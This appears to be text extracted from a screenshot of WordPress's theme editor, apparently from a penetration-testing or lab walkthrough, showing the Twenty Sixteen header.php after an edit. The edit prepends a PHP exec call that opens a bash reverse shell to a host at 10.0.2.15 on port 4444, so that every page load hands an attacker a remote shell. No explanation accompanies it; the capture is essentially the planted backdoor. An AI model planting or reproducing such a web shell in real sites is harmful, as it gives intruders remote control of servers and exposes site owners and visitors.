 Edit Themes
File edited successfully.
Twenty Sixteen: Theme Header (header.php)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'");
?>
<?php
/**
 * The template for displaying the header
 *
 * Displays all of the head element and everything up until the "site-content" div.
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
?><!DOCTYPE html>